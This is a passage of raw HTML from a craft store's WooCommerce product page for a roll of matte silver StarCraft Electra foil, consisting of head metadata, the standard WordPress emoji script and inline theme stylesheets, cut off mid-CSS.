

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flippinfinevinyl.com/product/25-foot-roll-of-12-starcraft-electra-foil-matte-silver/
body_size: 22616
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>25 Foot Roll of 12&#8243; StarCraft Electra Foil &#8211; Matte Silver &#8211; Flippin Fine Vinyl &amp; Crafts</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flippin Fine Vinyl &amp; Crafts &raquo; Feed" href="https://flippinfinevinyl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flippin Fine Vinyl &amp; Crafts &raquo; Comments Feed" href="https://flippinfinevinyl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flippin Fine Vinyl &amp; Crafts &raquo; 25 Foot Roll of 12&#8243; StarCraft Electra Foil &#8211; Matte Silver Comments Feed" href="https://flippinfinevinyl.com/product/25-foot-roll-of-12-starcraft-electra-foil-matte-silver/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flippinfinevinyl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/kztk7lcn/p3g2.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/2cw47s0q/p3g2.css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #0e7784;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #005e6b;
					background-color: #005e6b;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #0e7784;
					border-color: #0e7784;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #615d59;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #615d59;
				}

				.wp-block-image figcaption {
					color: #615d59;
				}

				.wp-block-separator.is-style-dots::before {
					color: #2b2b2b;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #0e7784;
					border-color: #0e7784;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #005e6b;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #615d59;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #0e7784;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #0e7784;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b64902;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9d3000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b64902;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #615d59;
					box-shadow: 0 0 0 2px #ffffff;
					color: #615d59;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/fh84v08/rfs1.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/d2fbeamt/rfs1.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='eae-css-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/316pulp/p3g2.css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/2yl6xwbn/p3g2.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/e5bsw4dy/p3g2.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/1fyliyc6/p3g2.css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/7yekumpt/p3g2.css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/sdi5pnf/p3gg.css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/lyb3umy3/p3g2.css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/llebcm9m/p3g2.css' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #ffffff;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #ffffff;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #b64902;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #ffffff;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #2b2b2b;
			}

			.widget h1 {
				border-bottom-color: #2b2b2b;
			}

			body,
			.secondary-navigation a {
				color: #615d59;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #66625e;
			}

			a {
				color: #0e7784;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #0e7784;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #0e7784;
				border-color: #0e7784;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #005e6b;
				border-color: #005e6b;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b64902;
				border-color: #b64902;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9d3000;
				border-color: #9d3000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #57534f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #2b2b2b;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #e4decd;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #ffffff;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #a73a00;
				}

				.site-header {
					border-bottom-color: #a73a00;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/20bvwoh8/p3g2.css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.5.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/kwqjkp7n/p3g2.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/1o3mrqmo/p3g2.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/1div3gnq/p3g2.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/2j5jhwi/p3g2.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/98ifka6a/p3g2.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/8tmkod95/p3g2.css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://flippinfinevinyl.com/wp-content/uploads/elementor/css/post-7.css?ver=1734667156' media='all' />
<link rel='stylesheet' id='elementor-post-4291-css' href='https://flippinfinevinyl.com/wp-content/uploads/elementor/css/post-4291.css?ver=1734667262' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/fd0j5i3d/p3g2.css' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #ffffff;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #ffffff;
				color: #b64902;
				border-color: #b64902;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #615d59;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #66625e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #615d59;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
